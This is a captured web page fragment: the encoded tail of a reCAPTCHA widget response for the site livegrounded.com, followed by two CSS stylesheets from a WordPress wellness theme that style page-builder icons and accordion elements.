nl0RjPCqETDhw4VKMOBwq3DtzHCl0dqY8K5w6BPU8OeJivDr8KCw6FqcsO4HinDssOIwqvDuMKPwofCqxDDm0gUV1Uxw6fDtsOmSMKSbUl+LsOnw6siw63CscOKwqjDqcKmwp/DjsKuDlrDnV8Awqpow7/Dl8KbayLCoTtKwooCw6zDqsOswo7CqVw/wq/CrxswwqFoKV3DjsKjw7vChMOUFj9CVXNVwpTCqcOOA3bCoDNSw67Cvk5CwqjDucO5RGnChxvCtGLCjj/CscK1QcKPw6ctBcKnHcOIw54UZsK9wrF8BMKSw61mWz7DkMK1ccOGw5BWwppaH8KiwqvDusOWwprCnsOYXQN/[base64]/GjTDi8OEw6TDqcOMwoMAXcOkOcOOwrF2Lx4KU8OxwoI8w6hZM3oaBWkOV8OSwo4rXwtRcUzClcK7B8Oiw5PDhGPDr8KzRibCmU3CiiMdfcKyw7hWw5TDvMKBwqxYw7Bxw6UxFX89Lk02Hm/CocKQWMKZeQcYB8KnwqU/eMKuwrQ9bMOTGBxzw5Z4NcOtw5TCvcO9ckxxwpRGwrDCmDvDs8Kww5pnMSTCmMOgw4fCgxZHCsK+wq/[base64]/CnAxxdMOXw53CksOOEXXDh8O6wr8DworDssOgFMOqw4jCvcKrw7/CjMOMw4XCncOlfMO+w5XDr0RIMhbCuMKTwpvDksKKVggrC8O4YWxsw6Imw7jDj8O+wpXCgW3CtUI9w5JEF8K3LsK3bsOawoxnw6PDu1htw4JkwrjDo8KTwr80wpF1wpbDsMKwZjkOwrUxD8KRWcOXVMOLWwzDtS0FEMOZwqLCisKnwp07wpFCwpRjwpR8wp0+Z3/Dri9dQAnCisKlw6kPCMOww6Auw47Ciw7ClSJEw7HCmMOGwqBhw6czJMKWwrcfE2tjU8K4SjDDmx/CpcOKwqFlwqVAw63CixLClhIGTGRNCcOHw4HDhcO1wq9hTlgsw7sQJDTDq18zUWUzw6dDw4cgI8K0EMK5IUDCmcKgZcOtLMKFZXrDrQxydzYgwrFewoYpMn4sIQZBw6/Cn8O/DsOjw63DpsOUa8KlwpzCrRcKUMKuwpwmwrIjLGzCinTCq8OEw5nCrMKKwp7CoFh0wpfCoGozw4xiRz5CM8KZT8KiZ8Oawp3CucOywp3ClMKLB3MTw7JfOcOOwqvCv24YacOYXcO6U8OnwrHCm8OMw67Dlk0VSsO2E8KqX3suwp/Cu8OOAcKgecKsWTBBw4zDrxN0LioewqjDhjfDp8KqwpHDkHHCusOHNBrCo8K+PMK3wrbCkHROQMK+A8KCJcKdMsOcwqXClV3CosOTXl0Uw6dmFcOeSC4nK8OuJsK/w7TCusKzwovCmMK/D8KkDE9Hw4DCqsOUw4Z6w57DrmTCn8OkwoPDtlDClxrDomMqw6bCqUh1w5rCpy/DmnQ5w7PDtHTCncOVVFvChcOiwqhqbcKKAXhxNsKAw61/w7HDscKqwoLCrTUdVsK+wozCmMKnwohxw6cNHsOsLkDDhzDCj8KQwrfCl8KqwqhUwrvDuyzCpSTCisKFwoRkSmlrdF7CkH/[base64]/DvcOedsKqwpbClcOFw7NcMSHDtsO5ZsKvwrICD8KYwpFhw6nCjcKdZ8Khw59ZwqwzPsO4KRPCocOPw5J9w5rClMOpw5LDu8KrThDChMKOYiXCvwDDsFHCr8Kbw7QiSMOEekFLBSdnJ08dw4fCoxdbw5/[base64]/DtMKkcMORw7JCRcOpwr1AJMOIw5xSHQzCgQHCiwHCmsK1DsO7wqPDoghUwpQkw7E0woFgw5Zsw5pewpciwp7CjADCrhbClEPCgHd+wrd6RsKWwrJ2Kh5tGjIkw6M8wq43woPCumZnMcKQXMK1V8OZw43Dl1hbE8K2wo/CpsK/[base64]/CmR3DocKpAsOibMOqcsOxZMK1w4DDnMOzw7V9VmnCsBXCocOsasKqwoPCo8O2FwZ+AsOqw4IbVkcGw59AJiHDm8O8YMKJw5oSV8Klw4oTw7vDqsOIw7/DucObwpHCpcKqdR/[base64]/CosK+w5Ypw6vDq8K6A8KnMyzDoMOmAXDCmcOHwpPCiMKDwrhqwobCgMKIaMKgS8KNQUbDg8KUWsKtwpM6WgJBwrrDtMKII28VPMOVwqQ8wpbCuMOaB8O/[base64]/Dp8KNEMOGwrETw7HDmsOSw4TCp8KSIWbDu8KiISvDgsK0w7zCrsKYT0LCv8KtV8KBwr8jwqjCvcKNQRfCgFV7TMK1wqvCjCTCp0p3ZSXDrsO4FCDCpCfCgMOpIHQZUkfCpgTDk8OMVS7Dm2/[base64]/[base64]/[base64]/CrsKiCRzCtDzCiMKiCityfTUpRcKtwrdVwrp8Bi3Dv1Vuw5HCu3pNwq/DpDzDr8ONJA1PwoIST3Yiw4RPasKFUsKkw69wFcOFGyrDr0NTMwTDv8OKCsKRXVUIETDDsMOKBljCmFTCtFbCq0wiwr7DpMOPesODw5DDh8Onw4TDkVMtwoLCk3XCogTCj14gwoEQwq/DusO/wqjCqMOebsO4wqfDlcOvwpTCvFRwTErCvcK/YsKWwop4VCVFw6NQVHrDgsKew57DoMO+Dx7CpgjDlE/[base64]/CmhnCjAAfXDpKw6VNbcKNwpDDpsK5wovDuMKbwrY/w509wpFSw4MDwpHChVbChsOJLsKeWF9ZWcKWwoZZEMOuAwR4XsKRXy/Dkk8MwqVLE8KlcWfDohnChsOjQsOqwr7DiiXDrCfDmxB/CMOaw6DCuG12bkzCmMKKFsKrw6Yuw6haw7zCo8KVQWJGEzpyHMKgY8O2B8OAWMO6bBNgMT9vwp5fPMKGQcKWV8OwwrPDu8O6w7wmwovCtRB4w6gIw4LDl8KiQsKHKm0XwqrCm0cvVU5uYCF6w6sRa8Olw6XDnT7DvHnCuV0ABcKUJMKpw4XCiMKqVjzDpMK4fCrDrsO/[base64]/DisOKwqsOHRJ/QypqAywuCsOdw7skW2jDrcOGw7PClMKQw7TDjlzCv8Kkw5XDq8KDw6s2YSrDv2ErwpbDisOOMsK/w7zDsDjDm39Ew75Swp5Ab8OywoLCnsOxUjlNHz3DiSZsw6rDtMKYw7kjb3bDhlIpw5NyWcK8wpXCmmsVw41bc8O3wrg5wrE7UQFvwoYQLQIaOx/Ck8Kvw7wQw4nCnnZPKsKHacK3wpdKMB7CrB4sw5IvF8OHwrdXXm/DgMOfwpMKV20pwpfDhU1zJ3cewrR4ScKPbcO+DHpzYsOoCxjDokrDvD8AHlN5c8OiwqHCsg1Jwrs/Okh3w75HOmnCmifCocOIZA5SS8O0I8OCw543w6zDqMOzfDVBwp/CsQ11w54aAMObKwkuU1V5T8OywpjDgsOfwrjDicK5w6tDw4dXdCbDq8KFTkrCihJ3wr5jUcK/wp3CucK+w7bDjcOZw58qwrohw7nDv8KaMMKBwp7DnnpfYGvCq8ORw4xzw7c5wqIewrbCvSAcWQNQO15rZsOwF8OKd8KjwpzCvcKnNsOcw7Bgw5t6w78YJwHDsDAwViPCoB/[base64]/CosOrw5rCnsKKbibDrcKlwprCqm4dw7pRwqfDixvDuXHDi8O3w5DCoVgZbkFQwpRcIxPDvH/[base64]/DvRgmOcK1w7/CvMKJwo5IScOnwr7CscOcNBbDigjDtCzDmXwPdBfDvMOLwpBMD2HDhl1DNV49woprw7XDtyt0dcK9w710Y8K3XRhww7ZmWsOMw4M9wrJXGzpBT8OCwpRwe1zDksKbF8Kyw4UHC8OHwo0PLWzDp1DDjB/DrBTDtVFsw5Q0acOzwpEQw5ILSBjCmsOZE8OPw6XDlX3Cj1gnw6jDglbDkmjCv8OTw7LCpxoQXUPCqsOFw6Jew4hZEMK8bHnCksKvw7fDpiMkXW/Dh8Onwq1WNGfDssOBwoVXwqvDv8O2UFJDacKFw4hJw6PDhcOZHMKqw7jDocKRw6xqAV1Wwq3DjDDCrsKhw7HCusOhBcKNwrLCoG4pw4bCqWJDwqnCvUJywp8Pw4fDiXkxwrAmw4XClcOCZBzDpkHCmXPClCgyw4fDvlXDiwvDsxnCkcKJw6nDvnAZV8O8wp/Doit0wq3CgjXCiSbDuMKybMOYZ1PCiMKQw47DvjHCqBUDwrEawrPDscK1VcKJfsONKMOywqoCwqxwwqUhw7U7w5rDnQjDnMK/[base64]/DHB7wqonw4vCuW7DnUzDqRDDpMK5YAHCsUo3NFx1w49nw53ChcO6fxVow4M5dV4mT3sqNSjDi8K1wrfDvHDDqExLKCJIwqvDt1vDjALCnsKgK1rCqMKxXhjCosKcGz0eFDlHAHhIIFXDpQlZwpl5woMzDcOKe8KXw5TDmTpMbMOiZWTCqsO7w5fCmMOvwq/DusO5w4/DliXDssK4FMKawqhRw6fChmzDlgLDvlEZwoRUa8O7VlbCmMKow6xLTsO/[base64]/CqF4YwphuPgRIdxPDvC1nD15Hw6NNw61vw5HCvcOiw7vDlmLDgxFXw5zCt0JqUgXCocO6XDQ+w7VXbA3CosO5wqbDvk/Ci8KAwqBSw53DqcOAOMOUw6Nuw6PCqMOKZMKbLMKDw6PCkQXClsOXOcKPwo9Ww6IeO8OTw5lZwpIRw4zDpxHDnD3DuydwRMKsFsKnM8KUw7IHZGsTPMKAajHCrAFgHsK6wpZgAiwwwrPDtEjCr8KUXcKqwqbDqnbDuMOzw7DCmlI/w7LCpFvDgMKow5hjSsKNFMOQwrDCs2V2NMKEw7oIUMObw4duwoBiPFFpwqDCl8O4wowRUcOww7bCvykDa8Osw7YKDcKYwr1zKMOvwoDCqEXDhcOQQMO1OkfDqRg4w6/CqH/[base64]/[base64]/CCtPw61KA1/CnsKvwqh6wocQwonDjsKQw7g+wpVDwpHCssKNw7rCkmHCpcKjegFIDhlBwqlcwpxOdsOIwqDDrnEFfDjDhcKJwqZvwpkCS8K8w4hDZFDCtiNRw5IGw43CuRXDlnguw73DmirCmz/Ch8OOw5p+OR0iwq1tLsO8YMKKw7fDjm7Csg7Dlx/[base64]/LMOEwr1uw6DDvDbDqFvCucKvw7UewrrDlXrDk1dwasKCw793wpvCg8K0w5/[base64]/[base64]/DhMOtRxFFLMKwwp7Cnhtgw7Y3J38/TRTCvH/CrMKIw4vDqcOyJwnDgsO1w5fDhMKuAhRELGLCtsOKb2nCiC45woJww6J3BnHDu8Ogw4BxGW5UN8Kpw4cbK8Kzw4V8Amt6CBXDmFsKYsOrwqVSwr3CoWbDucOSwpF7acKXYGBELlA5woDCvMOSW8KSw4HDqRFuZm/CrHgGwqpOw7/CvWBbWDttwpvCrH8SandhD8OgG8OAw5Q4w67Dgi3Dll1mw7PDqiQvw4vCpgE3M8OIw6F5w4/DhMOWw7PCrMKOacOJw4jDkHECw5FPwo5UDsKYFMK7wp05EMO8woQ5wo1BRcOMw7MtKCzDtcO2wr0lw6QQacKUB8Oqwo3CusOZZxNRVAfCigbCgQrCjcK4fMO7wp/DrMOGPDoRPR7CkRtXIRNWCcKzw5IdwqUhEEUkGsOfwqk1QcO1woJubcOlw4MUw7zCoj3CmCZuDsKuwqLDp8Kkw4LDicO7w73CqMKww5DCmcOLw4xkwpVdVcOqMcKNw6Riwr/CtFwIdG0pb8KnBDBHOcKtAiPDpTM9V1QkwoDCn8O/w6fChsKbacOOWsK6Y2Jow71gw7TCqV44bcKuDkPDoF7CncK3H0TCpcKKasO/[base64]/DmTnCrcKgKjMOw7HDnMKKUSw3wpTCl8O5w7w/wp/Dn8OywprDmSZgWQvCjCcyw6rDtMOGPm3ChcOYYcOuB8OSwr/DqylFwo7DgHQMG2rDg8OKSz1IeyoAwpJxwocpL8KMU8OlKC08QAzDtcKJeQ4uwo8Iw7NsOcOna3ArwrrDvDthw4XCuUVUwqnCs8OTYggYezgAOSkdwoTDjMOKwqVGw7bDuRnDhcK+FMKpLE/Dv8KBe8KMwrLCsBPCi8KLfMOrfH3CnWPCt8K2cXDCqSHDvcOKTcOoKQhyWmEUPizCjsOQw5MqwrghJTU5wqTCmsK+wpXCsMKDw7fDl3IoL8OwYgzDghUaw6PCvcO8ZMO7wpXDn1HDgcOewqJUNcKbwo/CssO8byxKcMKFw6HCplpYY0VIw5HDgsKLw6gmVBvCisKcw7zDjMKnwq3CvhEHw5hnw6jDhBHDs8OmQXJLIkwIw4ldO8KTw5tpWmLDgcK6wr/DvGh7N8KILsK+w6sHw5k0HMOOPB3CmzYUIsKTw5R6w44uGVE8wpVMbk7CpAPDmMKdw5N8E8Khf2bDpsOsw4bCsgjCrMO8w7bCu8O2Y8OdG0rCpsKHw5PCmgUten3DmUzCmjzCucKSL0ZRfcKyPcOxHHQ8DhMaw6lJRQPChUxbXXNfD8O/WQPCvcOfwpvDjABdEcOfZyfCpRbDuMKUInR9w45oK1nCmmV3w5fCjxPDk8KicAnCjMOdw6USHsOvBcOefkLCkDwCwqbDnALCh8Okw7nCl8K/[base64]/CpjvCkxEsNiF+wp3CnFPDvUfDq0taGzNfw63CsG/DrsOdw5Asw7F+UWVtw7M/HT1xMMOBw7EEw4sAwrJ2wqfDvsKJw7TDlQHDmA3DhcKXTQVXaETCtMOqw7DCnB/DtQNoWhnCjMKobcO2wrQ8YcKBw7XDncKhIMKsIsKDwrMmw5tvw7lEwqbCvEvClwgTT8KBw5Ypw5k/EXlVwqgzwq3DpMKAw63Dlk98PcKBw4TCtjBOwpfDvcOUSsOfUUjChizDnHnCt8KLXlrDocO8b8OXw4VLTFILagrDqcOkRT7Dp1oJOjl4HFHCiUnDl8K3JMORDcKhbFnDhRjCjxHDrHhbw710GsODfMO2w6/[base64]/DlcKwwrvCpMKPEMO/ScK9FkrDq27CkcOzw7LCkcKSHgTChcOcRsK5worDgDPDsMKdbsKvEm1dRFkLCcKzwrjClEzCgcOZAMOcw6LChBbDr8Ovwo83wrsNw7cwNsKWdSnDj8KSwqDCv8OJw45Bw7wqEEDCsFMBGcOCw4vDoD/DhMOGZ8KhWcKDw7clw5PDsTfCj2ZIQMK7WsKfNlFXMsKIecK8wr4HN8KXdmHDicOZw6/DmcKWZ0XDpEwCbcKkMX/DssOdw4tGw5xkPxUpGcK0A8Kbw4PCosOowrLCiMKnw7PCgVnCtsKPw4RwQyXClmTDosKgfsOkwr/DgEZowrbCsxAWw6nCuHDCtVYoG8O+w5Ebw65rwoDCm8O5w67CpWtjfiDDt8OFZUduecKLw7ZlJ2/CkcOywp/CrAJNwrUzZkEgwpwYwqLClsKNwrMiwqfCpMOuwpRFwpU/w6BjL0LDjD5iIgNhw404fXVoX8OpwpPDtFMqRE1jw7PDt8KPLwc/H0QcwqvDn8Kaw67Ds8O8wq8Ew5LClcOdwpl8KcKGwpvDisKtwq3Cgn4jw5/CvMKuQsOgG8K0w7LDvMO5W8ORaxQpZA7DszgWw6wCwqTDplXCoh/CqcOaw6XDpSzDrsOiWQTDrktRwqQgOcOuYELDgH7CkWpEBcO9VyDCoj4zw4jCrV4Fw6/CjD7Dp1lCw59DfDgawpo8wohdQSPDpmE6YMOVw5tWwoLCvsKPX8O3b8OWwpnDksOCXTM1w5zCncOzw4Zuw4vCqXvCmsO3w5J3wr9Gw5fDn8Oow7MgfBzCpz4uwo4aw7LDh8O7wr4WZ3RKwopnw5fDpxHCssO9w7w/wrlRwpYZNcOmwrvCr3drwosiMTkTw4TCu2vCqhApw4YBw47CoH/[base64]/Cj8O9XiPCqgwUEsKuJkPCo8KqwrYgKcOOw71jCMKiG8Kyw67DvMKDwq/CrMOcw4VXdcKAwq09KCErwprCr8O6LR5GUid6wogpwpZHU8KxRsKZw799OcKawo8+w7Riw5XCt24XwqN9w64dOVI3wprCoA5iVsO9w5p6w4kKw519bcOZw4rDtMKjw4c+X8OBK2vDqjPDssODwqjCslHCgG/DpMKQw6bClW/DuQXClSvDhMK9wqrCrcO1EsKHw7ELB8OAQcOjEsKgJ8KBw7A7w4gbw7TCnsOg\x22],null,[\x22conf\x22,null,\x226LepM_ciAAAAANM-p6o_c6eouwATt3_u_otzmOii\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://livegrounded.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x226khztltwEgzNZ4elyoWbcRrqXxH+Df90pAZLu97jr+M\\u003d\x22,0,0,null,1,1768730397545,0,0,[231,232,169,1,127],null,[11,239,76,222],\x22RC-_Wof6tj4NarTcQ\x22,null,null,null,null,null,\x220dAFcWeA7xY5FW8EGzyO1WjqMsADlINL1UpRjc5p6JHCy3OkpqsWrHBSuDpmlUfjShehizGf3LZ9ShlV-9hu_qMW_qDhom33BlBg\x22,1768813197392]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://livegrounded.com/wp-content/themes/farms-to-wellness/css/admin_icon.min.css
body_size: 13801
content:
.icon-wpb-sc_extension_cq,.sc_element-icon.icon-wpb-sc_extension_cq,.wpb-content-layouts .wpb-layout-element-button .icon-wpb-sc_extension_cq,.cq_sc_extension.content_element>.element_wrapper{background-image:url(../img/icon.png)!important}.icon-wpb-sc_extension_cq{background-position:0 0!important}.sc_element-icon.cq_allinone_accordion,.wpb-content-layouts .wpb-layout-element-button .cq_allinone_accordion,.cq_sc_extension_accordion.content_element>.element_wrapper{background-image:url(../img/icon_accordion.png)!important;background-size:32px}.sc_element-icon.cq_allinone_hotspot,.wpb-content-layouts .wpb-layout-element-button .cq_allinone_hotspot,.cq_sc_extension_hotspot.content_element>.element_wrapper{background-image:url(../img/icon_hotspot.png)!important;background-size:32px}.sc_element-icon.cq_allinone_ihover,.wpb-content-layouts .wpb-layout-element-button .cq_allinone_ihover,.cq_sc_extension_ihover.content_element>.element_wrapper{background-image:url(../img/icon_ihover.png)!important;background-size:32px}.sc_element-icon.cq_allinone_faanimation,.wpb-content-layouts .wpb-layout-element-button .cq_allinone_faanimation,.cq_sc_extension_faanimation.content_element>.element_wrapper{background-image:url(../img/icon_faanimation.png)!important;background-size:32px}.sc_element-icon.cq_allinone_dagallery,.wpb-content-layouts .wpb-layout-element-button .cq_allinone_dagallery,.cq_sc_extension_dagallery.content_element>.element_wrapper{background-image:url(../img/icon_dagallery.png)!important;background-size:32px}.sc_element-icon.cq_allinone_mediumgallery,.wpb-content-layouts .wpb-layout-element-button .cq_allinone_mediumgallery,.cq_sc_extension_mediumgallery.content_element>.element_wrapper{background-image:url(../img/icon_mediumgallery.png)!important;background-size:32px}.sc_element-icon.cq_allinone_masonry,.wpb-content-layouts .wpb-layout-element-button .cq_allinone_masonry,.cq_sc_extension_masonry.content_element>.element_wrapper{background-image:url(../img/icon_masonry.png)!important;background-size:32px}.sc_element-icon.cq_allinone_scrollnotification,.wpb-content-layouts .wpb-layout-element-button .cq_allinone_scrollnotification,.cq_sc_extension_scrollnotification.content_element>.element_wrapper{background-image:url(../img/icon_scrollnotification.png)!important;background-size:32px}.sc_element-icon.cq_allinone_timeline,.wpb-content-layouts .wpb-layout-element-button .cq_allinone_timeline,.cq_sc_extension_timeline.content_element>.element_wrapper{background-image:url(../img/icon_timeline.png)!important;background-size:32px}.sc_element-icon.cq_allinone_fluidbox,.wpb-content-layouts .wpb-layout-element-button .cq_allinone_fluidbox,.cq_sc_extension_fluidbox.content_element>.element_wrapper{background-image:url(../img/icon_fluidbox.png)!important;background-size:32px}.sc_element-icon.cq_allinone_productcover,.wpb-content-layouts .wpb-layout-element-button .cq_allinone_productcover,.cq_sc_extension_productcover.content_element>.element_wrapper{background-image:url(../img/icon_productcover.png)!important;background-size:32px}.sc_element-icon.cq_allinone_ribbon,.wpb-content-layouts .wpb-layout-element-button .cq_allinone_ribbon,.cq_sc_extension_ribbon.content_element>.element_wrapper{background-image:url(../img/icon_ribbon.png)!important;background-size:32px}.sc_element-icon.cq_allinone_appmockup,.wpb-content-layouts .wpb-layout-element-button .cq_allinone_appmockup,.cq_sc_extension_appmockup.content_element>.element_wrapper{background-image:url(../img/icon_appmockup.png)!important;background-size:32px}.sc_element-icon.cq_allinone_depthmodal,.wpb-content-layouts .wpb-layout-element-button .cq_allinone_depthmodal,.cq_sc_extension_depthmodal.content_element>.element_wrapper{background-image:url(../img/icon_depthmodal.png)!important;background-size:32px}.sc_element-icon.cq_allinone_profilecard,.wpb-content-layouts .wpb-layout-element-button .cq_allinone_profilecard,.cq_sc_extension_profilecard.content_element>.element_wrapper{background-image:url(../img/icon_profilecard.png)!important;background-size:32px}.sc_element-icon.cq_allinone_testimonial,.wpb-content-layouts .wpb-layout-element-button .cq_allinone_testimonial,.cq_sc_extension_testimonial.content_element>.element_wrapper{background-image:url(../img/icon_testimonial.png)!important;background-size:32px}.sc_element-icon.cq_allinone_tab,.wpb-content-layouts .wpb-layout-element-button .cq_allinone_tab,.cq_sc_extension_tab.content_element>.element_wrapper{background-image:url(../img/icon_tab.png)!important;background-size:32px}.sc_element-icon.cq_allinone_image,.wpb-content-layouts .wpb-layout-element-button .cq_allinone_image,.cq_sc_extension_image.content_element>.element_wrapper{background-image:url(../img/icon_image.png)!important;background-size:32px}.sc_element-icon.cq_allinone_parallax,.wpb-content-layouts .wpb-layout-element-button .cq_allinone_parallax,.cq_sc_extension_parallax.content_element>.element_wrapper{background-image:url(../img/icon_parallax.png)!important;background-size:32px}.sc_element-icon.cq_allinone_stackgallery,.wpb-content-layouts .wpb-layout-element-button .cq_allinone_stackgallery,.cq_sc_extension_stackgallery.content_element>.element_wrapper{background-image:url(../img/icon_stackgallery.png)!important;background-size:32px}.sc_element-icon.cq_allinone_figurenav,.wpb-content-layouts .wpb-layout-element-button .cq_allinone_figurenav,.cq_sc_extension_figurenav.content_element>.element_wrapper{background-image:url(../img/icon_figurenav.png)!important;background-size:32px}.sc_element-icon.cq_allinone_button01,.wpb-content-layouts .wpb-layout-element-button .cq_allinone_button01,.cq_sc_extension_button01.content_element>.element_wrapper{background-image:url(../img/icon_button01.png)!important;background-size:32px}.sc_element-icon.cq_allinone_todolist,.wpb-content-layouts .wpb-layout-element-button .cq_allinone_todolist,.cq_sc_extension_todolist.content_element>.element_wrapper{background-image:url(../img/icon_todolist.png)!important;background-size:32px}.sc_element-icon.cq_allinone_carouselgallery,.wpb-content-layouts .wpb-layout-element-button .cq_allinone_carouselgallery,.cq_sc_extension_carouselgallery.content_element>.element_wrapper{background-image:url(../img/icon_carouselgallery.png)!important;background-size:32px}.sc_element-icon.cq_allinone_zoommagnify,.wpb-content-layouts .wpb-layout-element-button .cq_allinone_zoommagnify,.cq_sc_extension_zoommagnify.content_element>.element_wrapper{background-image:url(../img/icon_zoommagnify.png)!important;background-size:32px}.sc_element-icon.cq_allinone_fullscreenintro,.wpb-content-layouts .wpb-layout-element-button .cq_allinone_fullscreenintro,.cq_sc_extension_fullscreenintro.content_element>.element_wrapper{background-image:url(../img/icon_fullscreenintro.png)!important;background-size:32px}.sc_element-icon.cq_allinone_pagetransition,.wpb-content-layouts .wpb-layout-element-button .cq_allinone_pagetransition,.cq_sc_extension_pagetransition.content_element>.element_wrapper{background-image:url(../img/icon_pagetransition.png)!important;background-size:32px}.sc_element-icon.cq_allinone_thumbcaption,.wpb-content-layouts .wpb-layout-element-button .cq_allinone_thumbcaption,.cq_sc_extension_thumbcaption.content_element>.element_wrapper{background-image:url(../img/icon_thumbcaption.png)!important;background-size:32px}.sc_element-icon.cq_allinone_imagearrow,.wpb-content-layouts .wpb-layout-element-button .cq_allinone_imagearrow,.cq_sc_extension_imagearrow.content_element>.element_wrapper{background-image:url(../img/icon_imagearrow.png)!important;background-size:32px}.sc_element-icon.cq_allinone_metrocarousel,.wpb-content-layouts .wpb-layout-element-button .cq_allinone_metrocarousel,.cq_sc_extension_metrocarousel.content_element>.element_wrapper{background-image:url(../img/icon_metrocarousel.png)!important;background-size:32px}.sc_element-icon.cq_allinone_separator,.wpb-content-layouts .wpb-layout-element-button .cq_allinone_separator,.cq_sc_extension_separator.content_element>.element_wrapper{background-image:url(../img/icon_separator.png)!important;background-size:32px}.sc_element-icon.cq_allinone_materialcard,.wpb-content-layouts .wpb-layout-element-button .cq_allinone_materialcard,.cq_sc_extension_materialcard.content_element>.element_wrapper{background-image:url(../img/icon_materialcard.png)!important;background-size:32px}.sc_element-icon.cq_allinone_cubebox,.wpb-content-layouts .wpb-layout-element-button .cq_allinone_cubebox,.cq_sc_extension_cubebox.content_element>.element_wrapper{background-image:url(../img/icon_cubebox.png)!important;background-size:32px}.sc_element-icon.cq_allinone_sidebyside,.wpb-content-layouts .wpb-layout-element-button .cq_allinone_sidebyside,.cq_sc_extension_sidebyside.content_element>.element_wrapper{background-image:url(../img/icon_sidebyside.png)!important;background-size:32px}.sc_element-icon.cq_allinone_typewriter,.wpb-content-layouts .wpb-layout-element-button .cq_allinone_typewriter,.cq_sc_extension_typewriter.content_element>.element_wrapper{background-image:url(../img/icon_typewriter.png)!important;background-size:32px}.sc_element-icon.cq_allinone_sticker,.wpb-content-layouts .wpb-layout-element-button .cq_allinone_sticker,.cq_sc_extension_sticker.content_element>.element_wrapper{background-image:url(../img/icon_sticker.png)!important;background-size:32px}.sc_element-icon.cq_allinone_imageoverlay,.wpb-content-layouts .wpb-layout-element-button .cq_allinone_imageoverlay,.cq_sc_extension_imageoverlay.content_element>.element_wrapper{background-image:url(../img/icon_imageoverlay.png)!important;background-size:32px}.sc_element-icon.cq_allinone_imageoverlay2,.wpb-content-layouts .wpb-layout-element-button .cq_allinone_imageoverlay2,.cq_sc_extension_imageoverlay2.content_element>.element_wrapper{background-image:url(../img/icon_imageoverlay2.png)!important;background-size:32px}.sc_element-icon.cq_allinone_flipbox,.wpb-content-layouts .wpb-layout-element-button .cq_allinone_flipbox,.cq_sc_extension_flipbox.content_element>.element_wrapper{background-image:url(../img/icon_flipbox.png)!important;background-size:32px}.sc_element-icon.cq_allinone_bannerblock,.wpb-content-layouts .wpb-layout-element-button .cq_allinone_bannerblock,.cq_sc_extension_bannerblock.content_element>.element_wrapper{background-image:url(../img/icon_bannerblock.png)!important;background-size:32px}.sc_element-icon.cq_allinone_beforeafter,.wpb-content-layouts .wpb-layout-element-button .cq_allinone_beforeafter,.cq_sc_extension_beforeafter.content_element>.element_wrapper{background-image:url(../img/icon_beforeafter.png)!important;background-size:32px}.sc_element-icon.cq_allinone_compareslider,.wpb-content-layouts .wpb-layout-element-button .cq_allinone_compareslider,.cq_sc_extension_compareslider.content_element>.element_wrapper{background-image:url(../img/icon_compareslider.png)!important;background-size:32px}.sc_element-icon.cq_allinone_imageaccordion,.wpb-content-layouts .wpb-layout-element-button .cq_allinone_imageaccordion,.cq_sc_extension_imageaccordion.content_element>.element_wrapper{background-image:url(../img/icon_imageaccordion.png)!important;background-size:32px}.sc_element-icon.cq_allinone_profilepanel,.wpb-content-layouts .wpb-layout-element-button .cq_allinone_profilepanel,.cq_sc_extension_profilepanel.content_element>.element_wrapper{background-image:url(../img/icon_profilepanel.png)!important;background-size:32px}.sc_element-icon.cq_allinone_videocover,.wpb-content-layouts .wpb-layout-element-button .cq_allinone_videocover,.cq_sc_extension_videocover.content_element>.element_wrapper{background-image:url(../img/icon_videocover.png)!important;background-size:32px}.sc_element-icon.cq_allinone_stackblock,.wpb-content-layouts .wpb-layout-element-button .cq_allinone_stackblock,.cq_sc_extension_stackblock.content_element>.element_wrapper{background-image:url(../img/icon_stackblock.png)!important;background-size:32px}.sc_element-icon.cq_allinone_gradientbox,.wpb-content-layouts .wpb-layout-element-button .cq_allinone_gradientbox,.cq_sc_extension_gradientbox.content_element>.element_wrapper{background-image:url(../img/icon_gradientbox.png)!important;background-size:32px}.sc_element-icon.cq_allinone_vectorcard,.wpb-content-layouts .wpb-layout-element-button .cq_allinone_vectorcard,.cq_sc_extension_vectorcard.content_element>.element_wrapper{background-image:url(../img/icon_vectorcard.png)!important;background-size:32px}.sc_element-icon.cq_allinone_avatarwithpopup,.wpb-content-layouts .wpb-layout-element-button .cq_allinone_avatarwithpopup,.cq_sc_extension_avatarwithpopup.content_element>.element_wrapper{background-image:url(../img/icon_avatarwithpopup.png)!important;background-size:32px}.sc_element-icon.cq_allinone_coverslider,.wpb-content-layouts .wpb-layout-element-button .cq_allinone_coverslider,.cq_sc_extension_coverslider.content_element>.element_wrapper{background-image:url(../img/icon_coverslider.png)!important;background-size:32px}.sc_element-icon.cq_allinone_colorblock,.wpb-content-layouts .wpb-layout-element-button .cq_allinone_colorblock,.cq_sc_extension_colorblock.content_element>.element_wrapper{background-image:url(../img/icon_colorblock.png)!important;background-size:32px}.sc_element-icon.cq_allinone_testimoniallist,.wpb-content-layouts .wpb-layout-element-button .cq_allinone_testimoniallist,.cq_sc_extension_testimoniallist.content_element>.element_wrapper{background-image:url(../img/icon_testimoniallist.png)!important;background-size:32px}.sc_element-icon.cq_allinone_homeslider,.wpb-content-layouts .wpb-layout-element-button .cq_allinone_homeslider,.cq_sc_extension_homeslider.content_element>.element_wrapper{background-image:url(../img/icon_homeslider.png)!important;background-size:32px}.textarea_raw_html,.wpb-textarea_raw_html{font-family:Arial!important;color:#333!important;font-size:13px!important;height:90px}

--- FILE ---
content_type: text/css
request_url: https://livegrounded.com/wp-content/themes/farms-to-wellness/css/shortcodes.css
body_size: 143315
content:
@import url(https://fonts.googleapis.com/css?family=Mr+De+Haviland);
.sc_accordion .sc_accordion_item {
    margin-bottom: 0.8em;
}
.sc_accordion>.sc_accordion_item .sc_accordion_content {
    overflow: hidden;
    display: none;
}
.sc_accordion .sc_accordion_item .sc_accordion_title {
    position: relative;
    overflow: hidden;
    cursor: pointer;
    font-size: 0.923em;
    font-weight: 700;
    margin: 0;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    -o-transition: all ease 0.3s;
    transition: all ease 0.3s;
}
.sc_accordion .sc_accordion_item .sc_accordion_title .sc_items_counter:after {
    content: '. ';
}
